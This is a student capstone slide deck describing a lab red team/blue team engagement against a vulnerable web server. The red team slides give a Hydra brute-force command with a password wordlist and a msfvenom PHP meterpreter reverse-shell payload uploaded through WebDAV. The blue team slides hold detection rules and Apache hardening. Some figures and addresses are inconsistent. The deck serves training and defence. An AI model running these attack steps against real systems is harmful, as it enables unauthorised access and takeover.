Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System Compiled by: Cameron Todd
Capstone Engagement-Cameron Todd

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04
Capstone Engagement-Cameron Todd

Slide 3
Network Topology
3

Slide 4

Network Topology
[Insert Here]
Use draw.io to create a diagram of the network.
Add your diagram to this slide and fill out the data in the sidebar.
Network
Address Range:
192.168.1.0/16
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4:192.168.1.100
OS: Linux
Hostname: ELK
IPv4:192.168.1.8
OS: Linux
Hostname: Kali
IPv4:192.168.1.105
OS: Linux
Hostname: Capstone
IPv4: 192.168.1.1
OS: Windows
Hostname: ML-RefVM-417858
Capstone Engagement-Cameron Todd

Slide 5

Red Team
Security Assessment
5

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Kali | 192.168.1.8 | Attacking Box
ML-RefVM-417858 | 192.168.1.1 | NATSwitch
ELK | 192.168.100 | SIEM
Capstone | 192.168.1.105 | Web Server
Capstone Engagement-Cameron Todd

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Port Scan and Host Sweep | Network allows port scanning, host and services discovery. | This allows attackers to create a map of the network, which increase their attack surface.
CWE-521 Weak Password Requirements | Password was stolen through Hydra attack using “rockyou.txt”. | Brute force attack led lateral movement that provided access to important documentation, which led to privilege escalation. The login system never locked user “Ashton” out of the account after numerous unsuccessful authentications.
Persistence Reverse Backdoor Shell | Successfully uploaded .php executable file on to web server. | Captured advanced persistence through remote reverse backdoor shell between the attacking box (Kali) and the Web Server (Capstone).
Capstone Engagement-Cameron Todd

Slide 8



Exploitation: Port Scan and Host Sweep
01
02
03
Tools & Processes
Scan URL Ran:
dirb http://192.168.1.105
OR:
Open web browser and go to url: http://192.168.1.105
OR:
Scan the CIDR (class C):
netdiscover –r 192.168.1.105/16
Achievements
Found url: http://192.168.1.105/webdav
Found url:
http://192.168.1.105/meet_our_team/ashton.txt
Found that Ryan was the new CEO
Navigating to the above link show that Ashton is the admin for /company_folders/secret_folder
Capstone Engagement-Cameron Todd

Slide 9


Exploitation: Weak Password Requirement
01
02
03
Tools & Processes
Used login cracker tool hydra. Found admin and username. Ran hydra command in bash.
Hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder
Achievements
Ashton password was cracked (rockyou.txt)
Gained acces and retrieved information for CEO’s account and how to access /webdav/
Cracked CEO’s hash using CrackStation, which gave me acces to /webdav/
Capstone Engagement-Cameron Todd

Slide 10



Exploitation: Persistence Reverse Backdoor Shell
01
02
03
Tools & Processes
Used msfvenom to create and upload the Linux payload:
php/meterpreter/reverse_tcp
set LHOST and LPORT:
192.168.1.8
5555
Ran the exploit from meterpreter and opened the reverse shell to the web server
Achievements
Created paylaod
Successfully uploaded payload to /webdav/
Opend reverse backdoor to Capstone, gained access to root and captured flag.
Capstone Engagement-Cameron Todd

Slide 11

Blue Team
Log Analysis and Attack Characterization
11

Slide 12


Analysis: Identifying the Port Scan
What time did the port scan occur? June 6, 2021 @ 14:08:52.800
How many packets were sent, and from which IP? 2,112 from 192.168.1.8
What indicates that this was a port scan? Multiple port were requested in concurrence
Capstone Engagement-Cameron Todd

Slide 13


Analysis: Finding the Request for the Hidden Directory
.
What time did the request occur? How many requests were made? June 6, 2021 at 14:15:00.454 / 8,280 request were made
Which files were requested? What did they contain? /connect_to_server/ and how to connect to /webdav/ server
Capstone Engagement-Cameron Todd

Slide 14


Analysis: Uncovering the Brute Force Attack
How many requests were made in the attack? 10,540
How many requests had been made before the attacker discovered the password? 15,280
Capstone Engagement-Cameron Todd

Slide 15


Analysis: Finding the WebDAV Connection
How many requests were made to this directory? 10
Which files were requested? /passwd.dav/ and /shell.php/
Capstone Engagement-Cameron Todd

Slide 16
Blue Team
Proposed Alarms and Mitigation Strategies
16

Slide 17

Mitigation: Blocking the Port Scan
What configurations can be set on the host to mitigate port scans?
-Configure iptables to drop unwanted traffic
-Alert on unusal number of connections (more than 30 TCP connections attempted within 60-sec interval)
https://resources.infosecinstitute.com/topic/snort-network-recon-techniques/
alert tcp any any -> $HOME_NET any (msg:”TCP Port Scanning”; detection_filter:track by_src, count 30, seconds 60; sid:1000006; rev:2;)
What kind of alarm can be set to detect future port scans?
Detect for multiple ports scans within a certain timeframe
Set rules for destination ip 192.168.1.105 and destination port to allow only 443 and 80. (implicitly deny other traffic)
What threshold would activate this alarm?
Real-time notification: Email, log and notify SOC team after more than 30 consecutive port scans
Add code to threshold.conf to limit alerts and miniumize alert fatigue
Capstone Engagement-Cameron Todd

Slide 18

Mitigation: Finding the Request for the Hidden Directory
What alarm can be set to detect future unauthorized access?
- Alert on any ip address outside of the LAN with url path: /company_folders/secret_folder/
What threshold would activate this alarm?
Real-time notification: Email, log and notify SOC team when any attempt to the above directory is made from outside the LAN
What configuration can be set on the host to block unwanted access?
Open Apached Config file (will be in one of the following locations:
-Lock down /company_folders/secret_folder/
vi /etc/httpd/httpd.conf
<Directory /var/www/company_folders/secret_folder/>
Require ip 192.168.1.105
Require ip 192.168.1.1
Require not ip 192.168.1.8
</Directory>
Capstone Engagement-Cameron Todd

Slide 19

Mitigation: Preventing Brute Force Attacks
What configuration can be set on the host to block brute force attacks?
-Create technical and adminsitrative
controls for a default restriction password policy
-Utilize multi-factor authentication
-Implement account lockout policy
-Return different HTTP codes other that 401 error
-Include input validation in the code
What alarm can be set to detect future brute force attacks?
source.ip Not 192.168.1.105 and url.full.text : /company_folders/secret_folder/connect_to_server and status : ("OK“ or “Error”)
What threshold would you set to activate this alarm?
Real-time notification: Email, log and notify SOC team when /company_folders/secret_folder/ is > 4 status : (not “OK”)
https://owasp.org/www-community/controls/Blocking_Brute_Force_Attacks
Capstone Engagement-Cameron Todd

Slide 20

Mitigation: Detecting the WebDAV Connection
What configuration can be set on the host to block unwanted access?
Open Apached Config file (will be in one of the following locations:
-Lock down /webdav/
vi /etc/httpd/httpd.conf
<Directory /var/www/webdav/>
Allow ip 192.168.1.105
Allow ip 192.168.1.1
Deny ip 192.168.1.8
</Directory>
What kind of alarm can be set to detect future access to this directory?
http.request.method : * and url.path : *webdav* and source.ip: (not 192.168.1.105)
What threshold would you set to activate this alarm?
Real-time notification: Email, log and notify SOC team when any attempt to the above directory is made from outside the LAN
Capstone Engagement-Cameron Todd

Slide 21
Mitigation: Identifying Reverse Shell Uploads
What configuration can be set on the host to block unwanted access?
Open Apached Config file (will be in one of the following locations:
-Lock down /company_folders/secret_folder/
vi /etc/httpd/httpd.conf
<Directory /var/www/company_folders/secret_folder/>
Require ip 192.168.1.105
Require ip 192.168.1.1
Require not ip 192.168.1.8
</Directory>
What kind of alarm can be set to detect future file uploads?
source.ip : (not 192.168.1.105) and http.request.method : “put” and url.path : *webdav*
What threshold would you set to activate this alarm?
Real-time notification: Email, log and notify SOC team when any http.request.method : “put” from outside LAN
Capstone Engagement-Cameron Todd

